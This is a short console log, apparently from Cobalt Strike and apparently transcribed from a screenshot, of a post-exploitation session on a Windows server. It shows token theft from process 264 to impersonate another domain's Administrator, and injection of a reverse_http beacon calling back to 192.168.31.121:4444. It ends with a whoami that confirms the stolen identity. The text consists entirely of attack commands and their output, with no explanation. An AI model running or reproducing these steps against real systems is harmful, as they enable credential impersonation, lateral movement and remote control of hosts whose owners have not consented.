 beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WINSERVER12\Administrator (admin)
[+] host called home, sent: 24 bytes
beacon> steal_token 264
[*] Tasked beacon to steal token from PID 264
[+] host called home, sent: 12 bytes
[+] Impersonated ENDLESSSHW2\Administrator
beacon> inject 264 x64 Normal
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.31.121:4444) into 264 (x64)
[+] host called home, sent: 909 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
endlessshw2\administrator